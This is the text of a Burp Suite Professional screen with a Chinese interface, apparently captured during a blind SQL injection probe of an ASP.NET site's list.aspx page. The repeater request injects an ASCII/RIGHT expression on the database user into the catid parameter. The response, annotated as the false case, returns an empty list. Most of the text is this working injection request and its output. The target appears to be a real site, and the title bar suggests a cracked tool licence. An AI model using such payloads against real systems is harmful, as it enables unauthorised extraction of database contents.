 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz By:LianZhang
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志 http请求转发插件 SQL注入检测插件-SQL喵 VultureScan
29 × ...
发送 取消 < ▾ > ▾ ?
请求
Raw 参数 头 Hex
GET /weixin/zsw/list.aspx?catid=105-(asCii(RIGHT(user,1))) HTTP/1.1
Connection: close
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/78.0.3904.108 Safari/537.36
Postman-Token: 0d3e0b96-e258-8e4b-bf26-75e9a4d9f94f
Accept: */*
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: cors
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
错误的时候
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Wed, 25 Mar 2020 07:43:33 GMT
Connection: close
Content-Length: 1026
<div class="navbar">
<div class="navbar-inner">
<div class="left sliding"><a href="../index.aspx" class="back link ajax  color-white"><i
class="icon icon-back color-white"></i><span>Back</span></a></div>
<div class="center sliding">
</div>
<div class="right"><a href="#" class="link open-panel icon-only ajax"><i class="icon
icon-bars color-white"></i></a></div>
</div>
</div>
<div class="pages navbar-through">
<div data-page="infinite-scroll" class="page">
<div data-distance="15" class="page-content infinite-scroll">
<div class="list-block">
<ul>
<li><a href="#" class="item-link item-content">
<div class="item-inner">
<div class="item-title">暂无数据</div>
</a></li>
</ul>
? < + > 输入搜索字词 没有比赛
完成
1,289字节 | 333毫秒